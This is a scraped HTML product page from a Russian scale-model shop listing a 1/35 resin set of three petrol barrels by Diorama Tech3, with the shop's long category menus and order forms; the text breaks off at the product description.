                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">35153-A Diorama Tech3 бочки для бензина 3 штуки</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                        <span>35153-A Diorama Tech3 бочки для бензина 3 штуки</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/86/87/128786/images/67967/67967.970.jpg">
                    <img itemprop="image" alt="35153-A Diorama Tech3 бочки для бензина 3 штуки" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/86/87/128786/images/67967/67967.580.jpg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-128786" data-product-id="128786" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     308 руб.
				</div>
				<div class="product_price_old">
				    				</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128786" />
				<input type="hidden" name="plugin_arrived_skuid" value="78627" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="128786" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										35153-A
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб/Параметры</td>
                                    <td>
																		1/35
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Смола
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c2_785a_11e8_89f4_e0d55e105424=2929">Дополнения</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Diorama+Tech3/">Diorama Tech3</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="128786" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
